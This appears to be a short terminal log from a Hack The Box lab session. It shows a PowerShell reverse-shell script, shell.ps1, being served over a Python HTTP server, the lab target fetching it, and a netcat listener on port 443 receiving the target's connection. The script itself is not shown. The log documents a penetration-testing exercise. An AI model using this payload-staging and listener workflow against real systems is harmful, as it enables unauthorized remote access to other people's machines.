 root@:~/openvpn-hackthebox# vim shell.ps1
root@:~/openvpn-hackthebox# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.10.27 - - [16/Mar/2021 11:15:31] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [16/Mar/2021 11:30:19] "GET /shell.ps1 HTTP/1.1" 200 -
root@:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.10  netmask 255.255.254.0  destination 10.10.16.10
        inet6 fe80::ae1e:8f3c:baef:7823  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:4::1008  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 133  bytes 36189 (36.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 189  bytes 18282 (18.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@:~# nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.27 49681